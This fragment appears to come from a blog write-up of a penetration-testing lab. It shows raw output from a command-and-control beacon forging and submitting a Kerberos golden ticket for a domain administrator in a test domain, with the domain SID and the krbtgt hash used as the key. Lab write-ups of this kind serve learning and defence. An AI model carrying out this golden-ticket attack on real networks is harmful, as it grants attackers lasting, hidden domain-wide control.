 command
[+] host called home, sent: 297610 bytes
[+] received output:
User      : de1ay
Domain    : DE1AY.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604-1001
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime  : 2022/2/26 15:54:56 ; 2022/2/26 23:54:56 ; 2022/3/5 15:54:56
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'de1ay @ DE1AY.com' successfully submitted for current session
CSDN @Malabis